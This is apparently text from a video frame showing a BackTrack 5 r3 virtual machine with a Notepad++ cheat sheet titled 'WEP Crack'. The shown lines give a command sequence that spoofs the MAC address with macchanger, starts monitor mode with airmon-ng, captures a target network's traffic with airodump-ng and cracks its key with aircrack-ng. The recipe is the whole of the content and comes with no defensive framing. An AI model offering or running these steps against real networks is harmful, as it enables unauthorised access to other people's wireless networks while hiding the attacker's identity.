 Back Track 5 r3 [Running] - Oracle VM VirtualBox
Machine View Devices Help
<< back | track 5 r3
the quieter you become, the more you are able to hear
Right Ctrl
C:\Users\Scott\Documents\BackTrack.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
BackTrack.txt
30 *************
31 * WEP Crack *
32 *************
33
34 ifconfig
35 ifconfig (interface) down
36 macchanger -m 00:11:22:33:44:55 (interface)
37 ifconfig (interface) up
38 airmon-ng start (interface)
39 airodump-ng (monitor)
40 airodump-ng --bssid (bssid) -c 4 -w hackwep (monitor)
41 aircrack-ng -b (bssid) hackwep*.cap
42
43
length: 846 lines: 59 Ln: 33 Col: 1 Sel: 0 Dos\Windows ANSI INS
21:29